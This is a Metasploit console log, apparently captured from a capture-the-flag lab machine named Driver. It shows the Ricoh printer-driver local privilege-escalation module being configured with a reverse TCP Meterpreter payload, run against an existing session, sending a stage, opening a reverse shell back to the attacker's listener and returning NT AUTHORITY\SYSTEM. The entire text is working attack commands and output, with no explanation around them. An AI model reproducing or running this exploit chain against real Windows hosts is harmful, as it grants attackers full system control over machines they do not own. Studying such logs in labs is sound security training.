 [msf](Jobs:0 Agents:1) exploit(multi/handler) >> use exploit/windows/local/ricoh_driver_privesc
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> set lhost tun0
lhost => 10.10.17.90
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> set session 3
session => 3
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> run
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer CkrMZut...
[*] Sending stage (200774 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\EBGPlOAD.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 4 opened (10.10.17.90:4444 -> 10.10.11.106:49448) at 2023-11-15 10:41:59 +0000
[*] Deleting printer CkrMZut
(Meterpreter 4)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
© 2021 Driver Inc
(Meterpreter 4)(C:\Windows\system32) >
[0] 0:sudo  1:zsh  2:ruby2.7- 3:ruby*